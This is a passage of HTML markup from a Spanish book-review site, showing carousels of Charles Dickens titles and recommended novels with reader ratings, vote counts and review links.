								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/nuestro-comun-amigo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/nuestro-comun-amigo"><span>NUESTRO COMÚN AMIGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978840/9788408195986.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 8 votos"
							     							     
							     data-id="208090"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad-3"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/casa-desolada">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788477025955.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 32 votos"
							     							     
							     data-id="6787"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/casa-desolada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/casa-desolada"><span>CASA DESOLADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1260204323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 205 votos"
							     							     
							     data-id="21319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/barnaby-rudge">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496694019.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4 votos"
							     							     
							     data-id="9377"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/barnaby-rudge"><span>BARNABY RUDGE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-navidad-cuando-dejamos-de-ser-ninos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788484287865.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="111831"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-navidad-cuando-dejamos-de-ser-ninos"><span>LA NAVIDAD CUANDO DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-lo-sobrenatural">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1348826258.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="110438"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-lo-sobrenatural#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-lo-sobrenatural"><span>CUENTOS DE LO SOBREN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vida-y-aventuras-de-martin-chuzzlewit">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1491557416.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="136948"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vida-y-aventuras-de-martin-chuzzlewit"><span>VIDA Y AVENTURAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad-y-otros-relatos">
																	<img src="https://quelibroleo.com/web/public/images/libros/CA00260601.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 14 votos"
							     							     
							     data-id="115156"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad-y-otros-relatos"><span>CANCIÓN DE NAVIDAD Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/david-copperfield">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1318495856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 331 votos"
							     							     
							     data-id="1043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/david-copperfield#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/david-copperfield"><span>DAVID COPPERFIELD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-papeles-postumos-del-club-pickwick">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497937511.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 82 votos"
							     							     
							     data-id="1042"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-papeles-postumos-del-club-pickwick#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-papeles-postumos-del-club-pickwick"><span>LOS PAPELES PÓSTUMOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/grandes-esperanzas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1364240172.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 424 votos"
							     							     
							     data-id="1041"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/grandes-esperanzas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			38 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/grandes-esperanzas"><span>GRANDES ESPERANZAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-navidad-de-charles-dickens">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1320085871.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 244 votos"
							     							     
							     data-id="1044"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-navidad-de-charles-dickens#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-navidad-de-charles-dickens"><span>CUENTOS DE NAVIDAD D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-navidad-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978846/9788467050639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 4 votos"
							     							     
							     data-id="163385"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-navidad-5"><span>CUENTOS DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-completos-de-navidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353927058.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 6 votos"
							     							     
							     data-id="112278"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cuentos-completos-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-completos-de-navidad"><span>CUENTOS COMPLETOS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-casa-encantada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1247563329.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3 votos"
							     							     
							     data-id="17586"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-casa-encantada"><span>LA CASA ENCANTADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historia-de-dos-ciudades">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1360114364.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 359 votos"
							     							     
							     data-id="1047"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/historia-de-dos-ciudades#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historia-de-dos-ciudades"><span>HISTORIA DE DOS CIUD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-aventuras-de-oliver-twist">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466320184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 418 votos"
							     							     
							     data-id="1046"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-aventuras-de-oliver-twist#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-aventuras-de-oliver-twist"><span>LAS AVENTURAS DE OLI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-navidad-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1318496121.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 14 votos"
							     							     
							     data-id="37503"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-navidad-2"><span>CUENTOS DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuento-de-navidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257102726.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 105 votos"
							     							     
							     data-id="20098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cuento-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuento-de-navidad"><span>CUENTO DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-guardavia">
																	<img src="https://quelibroleo.com/web/public/images/libros/IJ00338901.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 24 votos"
							     							     
							     data-id="107880"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-guardavia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-guardavia"><span>EL GUARDAVÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.812 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.695 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.432 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 807 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.280 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1479311392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 566 votos"
							     							     
							     data-id="134298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			97 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4"><span>EL LABERINTO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1297682048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.016 votos"
							     							     
							     data-id="3254"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca"><span>LA SONRISA ETRUSCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sampedro-jose-luis">SAMPEDRO, JOSÉ LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-alquimista">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1490464613.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 2.376 votos"
							     							     
							     data-id="772"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-alquimista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-alquimista"><span>EL ALQUIMISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/demian-historia-de-la-juventud-de-emil-sinclair">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1360115673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 605 votos"
							     							     
							     data-id="9293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/demian-historia-de-la-juventud-de-emil-sinclair#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/demian-historia-de-la-juventud-de-emil-sinclair"><span>DEMIAN: Historia de...</span></a>
					
					
